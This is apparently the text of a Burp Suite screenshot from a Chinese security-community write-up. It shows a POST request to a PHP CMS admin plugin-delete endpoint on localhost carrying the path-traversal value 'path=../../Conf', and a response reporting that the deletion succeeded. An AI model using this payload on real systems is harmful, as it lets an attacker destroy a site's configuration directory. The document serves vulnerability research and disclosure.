 Request
Raw Params Headers Hex
POST /admin.php/Plugins/action_do.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091//admin.php/Plugins/
Cookie: PHPSESSID=pbo8g3al811bn0b77034118s55
path=../../Conf&type=2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 May 2020 03:01:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=pbo8g3al811bn0b77034118s55; expires=Fri, 15-May-2020
04:01:28 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 49
{"code":0,"msg":"\u5220\u9664\u6210\u529f\uff01"}
删除成功!
先知社区